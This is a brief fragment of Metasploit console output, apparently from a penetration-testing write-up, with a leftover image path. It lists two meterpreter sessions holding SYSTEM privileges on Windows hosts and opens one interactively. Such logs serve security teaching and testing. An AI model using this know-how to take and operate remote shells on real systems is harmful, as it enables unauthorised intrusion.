 0 Wildcard Target
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ 12SERVER-BT 127.0.0.1:5555 -> 127.0.0.1:37392 (127.0.0.1)
8 meterpreter x64/windows NT AUTHORITY\SYSTEM @ 12SERVER-REIDS 192.168.59.133:50363 -> 192.168.59.4:8899 (192.168.59.4)
msf5 exploit(multi/handler) > sessions 8
[*] Starting interaction with 8...
meterpreter >
moonsec